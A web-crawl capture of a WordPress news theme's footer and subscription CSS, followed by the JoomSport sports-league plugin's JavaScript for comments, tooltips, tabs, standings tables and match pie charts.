.footer .footer-style2 .about-footer .addres li {
  color: #fff;
  list-style: none;
  padding: 7px 0;
}
.footer .footer-style2 .about-footer .addres li a {
  color: #fff;
}
.footer .footer-style2 .about-footer .addres li a:hover {
  color: #dd0000;
}
.footer .footer-style2 .about-footer .social {
  margin: 30px 0 0 0;
}
.footer .footer-style2 .about-footer .social li {
  list-style: none;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.footer .footer-style2 .about-footer .social li a {
  color: #222;
  display: block;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  border-radius: 4px;
  background: #666;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 14px;
}
.footer .footer-style2 .about-footer .social li a:hover {
  background: #fff;
  color: #222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-style2 .widget_tag_cloud h2 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 25px;
}
.footer .footer-style2 .widget_tag_cloud .tagcloud a {
  font-size: 14px !important;
  color: #fff;
  text-transform: capitalize;
  padding: 4px 8px;
  display: inline-block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  background: #333;
  margin: 0 5px 10px 0;
  border-radius: 2px;
}
.footer .footer-style2 .widget_tag_cloud .tagcloud a:hover {
  background: #dd0000;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-style3 .about-footer {
  padding-right: 20px;
}
.rtl .footer .footer-style3 .about-footer {
  padding-right: 0;
  padding-left: 20px;
}
.footer .footer-style3 .about-footer p {
  line-height: 22px;
}
.footer .footer-style3 .about-footer h3 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
}
.footer .footer-style3 .about-footer .addres {
  margin: 0;
}
.footer .footer-style3 .about-footer .addres li {
  list-style: none;
  padding: 7px 0;
}
.footer .footer-style3 .about-footer .addres li a:hover {
  color: #dd0000;
}
.footer .footer-style3 .about-footer .social {
  margin: 10px 0 0 0;
}
.footer .footer-style3 .about-footer .social li {
  list-style: none;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.footer .footer-style3 .about-footer .social li a {
  color: #666;
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  border-radius: 50%;
  background: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 18px;
}
.footer .footer-style3 .about-footer .social li a:hover {
  background: #dd0000;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-style3 .about-bot {
  margin-bottom: 17px;
}
.footer .footer-style3 .widget_nav_menu h2 {
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 20px;
}
.footer .footer-style3 .widget_nav_menu ul li {
  margin-bottom: 10px;
}
.footer .footer-style3 .widget_nav_menu ul li a {
  font-size: 14px;
  color: #666;
}
.footer .footer-style3 .widget_nav_menu ul li a:hover {
  color: #dd0000;
}
.footer .footer-style3 .wpb_single_image.vc_align_left {
  margin-bottom: 25px;
}
.rtl .footer .footer-style3 .wpb_single_image.vc_align_left {
  text-align: right;
}
.footer .footer-copyright .copyright-text {
  color: #666;
  float: left;
  margin-top: 3px;
  padding: 20px 0;
}
.rtl .footer .footer-copyright .copyright-text {
  float: right;
}
.footer .footer-copyright .copyright-text p {
  margin-bottom: 0;
  font-size: 14px;
  color: #999;
}
.footer .footer-copyright a {
  color: #dd0000;
}
.footer .footer-copyright a:hover {
  opacity: 0.85;
}
.footer .footer-copyright .sidebar-copyright {
  display: none;
}
.footer .footer-copyright.style1 {
  background: #000000;
}
.footer .footer-copyright.style1 .copyright-text {
  text-align: center;
  float: none;
  border-top: 1px rgba(255,255,255,0.1) solid;
}
.footer .footer-copyright.style2 .container {
  background: #171717;
}
.footer .footer-copyright.style2 .copyright-text {
  padding: 10px 0;
}
.footer .footer-copyright.style3 {
  background: #f5f5f5;
}
.footer .footer-copyright.style3 .copyright-text {
  padding: 12px 0;
}
.footer .footer-copyright.style3 .sidebar-copyright {
  float: right;
  display: block;
  margin-top: 10px;
}
.rtl .footer .footer-copyright.style3 .sidebar-copyright {
  float: left;
}
.footer .footer-copyright.style3 .sidebar-copyright img {
  margin-bottom: 0;
}
.subcribe-footer {
  overflow: hidden;
  margin-bottom: 30px;
}
.subcribe-footer h3 {
  font-size: 40px;
  color: #222222;
  font-style: italic;
  max-width: 250px;
  line-height: 36px;
  margin-bottom: 22px;
}
.subcribe-footer >p {
  margin-bottom: 24px;
}
.subcribe-footer .mc4wp-form .frm-email {
  border: 1px #ebebeb solid;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 0;
  width: 75%;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: left;
  background: #fff;
  border-right: 0;
}
.rtl .subcribe-footer .mc4wp-form .frm-email {
  float: right;
  text-align: right;
  border-right: 1px #ebebeb solid;
  border-left: 0;
}
.subcribe-footer .mc4wp-form .frm-submit {
  border: 1px #dd0000 solid;
  float: left;
  background-color: #dd0000;
  border-left: 0;
  font-size: 16px;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 0;
  width: 25%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: uppercase;
  font-weight: bold;
}
.rtl .subcribe-footer .mc4wp-form .frm-submit {
  float: right;
}
.subcribe-footer .mc4wp-form .frm-submit:before {
  font-size: 0px;
}
.subcribe-footer .mc4wp-form .frm-submit:hover {
  background: #aa0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#onews-totop {
  background-color: #dd0000;
  bottom: 25px;
  right: 15px;
  text-align: center;
  position: fixed;
  height: 50px;
  width: 50px;
  line-height: 43px;
  z-index: 99;
  border: 4px #ebebeb solid;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
#onews-totop:before {
  content: '\f077';
  font-family: fontawesome;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
}
#onews-totop:hover {
  border-color: #dd0000;
}
.rtl #onews-totop {
  right: auto;
  left: 15px;
}


--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/joomsport.js?ver=5.9.12
body_size: 14449
content:
function delCom(num){
    jQuery.post(
        'index.php?tmpl=component&option=com_joomsport&controller=users&task=del_comment&format=row&cid='+num,
        function( result ) {
            if(result){
                alert(result);
            } else {
                var d = document.getElementById('divcomb_'+num).parentNode;
                d.removeChild(jQuery('#divcomb_'+num).get(0));
            }
        });

}


function componentPopup(){
    var href = window.location.href;
    var regex = new RegExp("[&\\?]" + name + "=");

    if(href.indexOf("tmpl=component") > -1){
        window.print();
    }

    if(href.indexOf("?") > -1)
      var hrefnew = href + "&tmpl=component";
  else
      var hrefnew = href + "?tmpl=component";

  window.open(hrefnew,'jsmywindow','width=750,height=700,scrollbars=1,resizable=1');
}

function fSubmitwTab(e){
    if(jQuery('#joomsport-container').find('div.tabs').find('li.active').find('a').attr('href')){
        jQuery('input[name="jscurtab"]').val(jQuery('#joomsport-container').find('div.tabs').find('li.active').find('a').attr('href'));
    }
    e.form.submit();
}

jQuery(document).ready(function(){
 jQuery('#comForm').on('submit', function(e) {
    e.preventDefault();
    if(jQuery('#addcomm').val()){
        var submcom = jQuery('#submcom').get(0);
            //submcom.disabled = true;
            jQuery.ajax({
                url: jQuery('#comForm').attr('action'),
                type: "post",
                data: jQuery('#comForm').serialize(),
                success: function(result){

                    if(result){
                        result = JSON.parse(result);
                        if(result.error){
                            alert(result.error);
                        }else
                        if(result.id){
                            var li = jQuery("<li>");
                            li.attr("id", 'divcomb_'+result.id);

                            var div = jQuery("<div>");
                            div.attr("class", "comments-box-inner");
                            var divInner = jQuery("<div>");
                            divInner.attr("class","jsOverflowHidden");
                            divInner.css("position", "relative");
                            divInner.appendTo(div);
                            jQuery('<div class="date">'+result.datetime+' '+result.delimg+'</div>').appendTo(divInner);
                            jQuery(result.photo).appendTo(divInner);

                            jQuery('<h4 class="nickname">'+result.name+'</h4>').appendTo(divInner);
                            jQuery('<div class="jsCommentBox">'+result.posted+'</div>').appendTo(div);
                            div.appendTo(li);
                            li.appendTo("#all_comments");
                            //var allc = jQuery('#all_comments').get(0);
                            //allc.innerHTML = allc.innerHTML + result;

                            submcom.disabled = false;
                            jQuery('#addcomm').val('');
                        }

                    }
                    jQuery('#comForm').get(0).reset();
                }
            });
        }
    });
 jQuery('div[class^="knockplName knockHover"]').hover(
    function(){
        var hclass = jQuery(this).attr("class");
        var tbody = jQuery(this).closest('tbody');

        tbody.find('[class^="knockplName knockHover"]').each(function(){
            if(jQuery(this).hasClass(hclass)){
                jQuery(this).addClass("knIsHover");
            }
        });
            //console.log('div.'+hclass);
            //jQuery('div.'+hclass).addClass("knIsHover");
        },
        function(){
            var tbody = jQuery(this).closest('tbody');
            tbody.find('[class^="knockplName knockHover"]').each(function(){
                if(jQuery(this).hasClass("knIsHover")){
                    jQuery(this).removeClass("knIsHover");
                }
            });
        }
        );

 jQuery("#aSearchFieldset").on("click",function(){
    if(jQuery("#jsFilterMatches").css("display") == 'none'){
        jQuery("#jsFilterMatches").css("display","block");
    }else{
        jQuery("#jsFilterMatches").css("display","none");
    }
});
 jQuery('#joomsport-container select').select2({minimumResultsForSearch: 20});
 var $select = jQuery('#mapformat select').select2();
    //console.log($select);
    $select.each(function(i,item){
      //console.log(item);
      jQuery(item).select2("destroy");
  });
});

jQuery(document).ready(function() {
    jQuery("body").tooltip(
    {
        selector: '[data-toggle2=tooltip]',
        html:true
    });
    jQuery('body').on('focus',".jsdatefield", function(){
        jQuery(this).datepicker({ dateFormat: 'yy-mm-dd'});
    });
});
jQuery(function() {
    jQuery( '.jstooltip' ).tooltip({
        html:true,
        position: {
            my: "center bottom-20",
            at: "center top",
            using: function( position, feedback ) {
              jQuery( this ).css( position );
              jQuery( "<div>" )
              .addClass( "arrow" )
              .addClass( feedback.vertical )
              .addClass( feedback.horizontal )
              .appendTo( this );
          }
      }
  });
});

jQuery(window).on('load',function() {
    var maxwidth = 200;
    var maxheight = 200;
    var maxheightWC = 200;

    var divwidth = jQuery('#jsPlayerListContainer').parent().width();
    var cols = Math.floor(parseInt(divwidth)/255);
    if(!cols){
        cols = 1;
    }

    var widthCols = Math.round(100/cols);
    var widthColsPix = Math.round(divwidth/cols);

    jQuery('.jsplayerCart').css({'width': widthCols+'%'});
    //jQuery('.jsplayerCart').width(parseInt(widthCols)+'%');

    jQuery('.imgPlayerCart').each(function(){
        //console.log(jQuery(this).find('img').prop('naturalHeight'));
        if(jQuery(this).find('img').prop('naturalWidth') > maxwidth){
            maxwidth = jQuery(this).find('img').prop('naturalWidth');
        }
        var widthNatural = parseInt(jQuery(this).find('img').prop('naturalWidth'));
        if(widthNatural < widthColsPix){
            coeff = 1;
        }else{
            if(widthNatural > 0){
                var coeff = (widthColsPix/(widthNatural+32));
            }else{
                coeff = 1;
            }
        }

        if(jQuery(this).find('img').prop('naturalHeight') > maxheight){
            maxheight = jQuery(this).find('img').prop('naturalHeight');
            maxheightWC = maxheight*coeff;
            console.log(widthColsPix+':'+widthNatural);
            console.log(maxheight+':'+coeff+':'+maxheightWC);
        }
    });
    maxheightWC = maxheightWC;
    console.log(maxheightWC);
    //jQuery('.imgPlayerCart').width(maxwidth);
    jQuery('.imgPlayerCart').height(maxheightWC);
    jQuery('.imgPlayerCart > .innerjsplayerCart').height(maxheightWC);
    jQuery('.imgPlayerCart > .innerjsplayerCart').css({'line-height':maxheightWC+'px'});

});

function jsToggleTH() {
    jQuery('table[id^="jstable_"] th').each( function(){
        var alternate = true;
        jQuery(this).click(function() {
            jQuery(this).find("span").each(function() {
                if (alternate) { var shrtname = jQuery(this).attr("jsattr-full"); var text = jQuery(this).text(shrtname); } else { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname); }
            });
            alternate = !alternate;
        });
    });
}
function JSwindowSize() {
    jQuery('table[id^="jstable_"]').each( function() {
        var conths = jQuery(this).parent().width();
        var thswdth = jQuery(this).find('th');
        var scrlths = 0;
        thswdth.each(function(){ scrlths+=jQuery(this).innerWidth(); });
        jQuery(this).find("span").each(function() {
            if (scrlths > conths) { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname).addClass("short"); return jsToggleTH(); }
        });
    });
    jQuery('#joomsport-container .page-content-js .tabs > ul.nav').each( function() {
        var jstabsul = jQuery(this).width();
        var jstabsli = jQuery(this).find('li');
        var jstabssum = 0;
        jstabsli.each(function(){ jstabssum+=jQuery(this).innerWidth(); });
        if (jstabssum > jstabsul) {jstabsli.addClass('jsmintab');}
    });
}

// Shortnames on standings
function JSStandingsName() {
    jQuery('#joomsport-container table[id^="jstable_"]').each( function() {
        var TblWdt = jQuery(this).parent().width();
        var SumTdCtrWdt = 0,
        TeamName = 0;
        var TeamImg = jQuery(this).find('td.jsNoWrap .img-thumbnail').outerWidth(true);
        var TeamBlockPad = jQuery(this).find('td.jsalignleft').innerWidth() - jQuery(this).find('td.jsalignleft').width();

        jQuery.type(TeamImg) === "null" ? TeamImg = 0 : TeamImg;
        jQuery(this).find('th.jsalcenter').each( function() {
            SumTdCtrWdt+=jQuery(this).innerWidth();
        });
        TeamName = TblWdt - SumTdCtrWdt - TeamBlockPad - TeamImg;
        jQuery(this).find('td.jsalignleft > a:last-child').css({'max-width':+TeamName+'px'});
    });
}
jQuery(window).on('load',function(){
    JSwindowSize();
    JSStandingsName();
    jQuery( window ).resize(function() {
        JSStandingsName();
    });
});

function jsCutRosterNames(){
    jQuery('.PlayerCardFIO > .js_div_particName').each(function(){
        var jsOuterHeight = jQuery(this).outerHeight(),
        jsLineHeight = parseInt(jQuery(this).css('line-height')),
        jsLinesInDiv = (jsOuterHeight/jsLineHeight).toFixed(),
        jsPlayerName = jQuery(this).text();

        if (jsLinesInDiv > 2) {
            jQuery(this).text(jsPlayerName.slice(0, 20) + '...');
        }
    });
}

function jsTabsSimulation(tabelement, tabcontent){
    jQuery(tabelement).on("click", function(){
        var id = jQuery(this).attr('data-tab'),
        content = jQuery(tabcontent+'[data-tab="'+ id +'"]');

        jQuery(tabelement+'.jsactive').removeClass('jsactive');
        jQuery(this).addClass('jsactive');

        jQuery(tabcontent+'.jsactive').removeClass('jsactive');
        content.addClass('jsactive');
    });
}

jQuery(document).ready(function(){
    jQuery('#joomsport-container a[href="#stab_players"]').on("click", function(){
        setTimeout(jsCutRosterNames, 200);
    });

    jQuery(".jspBlockTitle").on("click", function(){
        if(jQuery(this).next().hasClass("jsHHide")){
            jQuery(this).next().removeClass("jsHHide");
        }else{
            jQuery(this).next().addClass("jsHHide");
        }

        if(jQuery(this).children('i').hasClass('fa-chevron-up')){
            jQuery(this).children('i').removeClass('fa-chevron-up').addClass('fa-chevron-down');
        } else {
            jQuery(this).children('i').removeClass('fa-chevron-down').addClass('fa-chevron-up');
        }
    });

    jsTabsSimulation('.jsMatchStatTeams .jsMatchTeam', '.jsSquadContent > div');
    jsTabsSimulation('.jsMatchStatTeams .jsMatchTeam', '.jsHHSeasonAnalytics .jspBlockSection > div');
});

function jspTabs(t, i){
    var par = jQuery(t).closest(".centrikLDW");
    par.find("a").removeClass("jsTabActive");
    jQuery(t).addClass("jsTabActive");
    console.log(jQuery(t));
    par.find('.centrikLDWinnerContainer').hide();
    jQuery("#centrikLDWinnerContainer" + i).show();

    par.parent().find('.divLastMatches').hide();
    par.parent().find(".divLastMatches" + i).show();
}
function jspTabsMajor(t, i){
    var par = jQuery(t).closest(".centrikLDW");
    par.find("a").removeClass("jsTabActive");
    jQuery(t).addClass("jsTabActive");
    par.parent().find('.evTblforTabs').hide();
    jQuery(".evTbl" + i).show();
}

function jspDrowPie(circle, away, home){

    console.log(away);

    var degree = away >= 90? 0: 90 - away;
    jQuery("#"+circle).append('<div class="arc arcR1" style="transform: rotate(90deg) skewX('+degree+'deg);"></div>');
    jQuery('<style>#'+circle+' .arcR1:before{transform: skewX(-'+degree+'deg);}</style>').appendTo('head');

    if( away > 90){
        var degree = away >= 180 ? 0 : 180 - away;

        jQuery("#"+circle).append('<div class="arc arcR2" style="transform: rotate(180deg) skewX('+degree+'deg);"></div>');
        jQuery('<style>#'+circle+' .arcR2:before{transform: skewX(-'+degree+'deg);}</style>').appendTo('head');

        if( away > 180){
            var degree = away >= 270 ? 0 : 270 - away;

            jQuery("#"+circle).append('<div class="arc arcR3" style="transform: rotate(270deg) skewX('+degree+'deg);"></div>');
            jQuery('<style>#'+circle+' .arcR3:before{transform: skewX(-'+degree+'deg);}</style>').appendTo('head');
        }
        if( away > 270){
            var degree = away >= 360 ? 0 : 360 - away;

            jQuery("#"+circle).append('<div class="arc arcR4" style="transform: rotate(0deg) skewX('+degree+'deg);"></div>');
            jQuery('<style>#'+circle+' .arcR4:before{transform: skewX(-'+degree+'deg);}</style>').appendTo('head');
        }

    }



    var degree = home >= 90? 0: 90 - home;
    jQuery("#"+circle).append('<div class="arc2 arcL1" style="transform: rotate('+degree+'deg) skewX('+degree+'deg);"></div>');
    jQuery('<style>#'+circle+' .arcL1:before{transform: skewX(-'+degree+'deg);}</style>').appendTo('head');

    if( home > 90){
        var degree = home >= 180 ? 90 : home - 90;

        jQuery("#"+circle).append('<div class="arc2 arcL2" style="transform: rotate('+(360-degree)+'deg) skewX('+(90-degree)+'deg);"></div>');
        jQuery('<style>#'+circle+' .arcL2:before{transform: skewX(-'+(90-degree)+'deg);}</style>').appendTo('head');

        if( home > 180){
            var degree = home >= 270 ? 90 : home - 180;

            jQuery("#"+circle).append('<div class="arc2 arcL3" style="transform: rotate('+(270-degree)+'deg) skewX('+(90-degree)+'deg);"></div>');
            jQuery('<style>#'+circle+' .arcL3:before{transform: skewX(-'+(90-degree)+'deg);}</style>').appendTo('head');
        }
        if( home > 270){
            var degree = home >= 360 ? 90 : home - 270;

            jQuery("#"+circle).append('<div class="arc2 arcL4" style="transform: rotate('+(180-degree)+'deg) skewX('+(90-degree)+'deg);"></div>');
            jQuery('<style>#'+circle+' .arcL4:before{transform: skewX(-'+(90-degree)+'deg);}</style>').appendTo('head');
        }

    }
}